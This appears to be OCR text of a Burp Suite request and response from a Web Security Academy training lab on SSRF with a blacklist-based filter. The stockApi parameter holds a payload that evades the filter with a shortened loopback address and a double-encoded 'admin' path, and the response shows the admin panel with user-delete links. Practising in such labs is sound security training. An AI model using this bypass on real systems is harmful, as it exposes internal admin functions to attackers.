 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a5300a704f7d88180e63f12004b00ff.web-security-academy.net
3 Cookie: session=Clo7JtBcExyNTvf2wEYR327KzVi7K44w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5300a704f7d88180e63f12004b00ff.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://0a5300a704f7d88180e63f12004b00ff.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.1/%25%36%31dmin
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete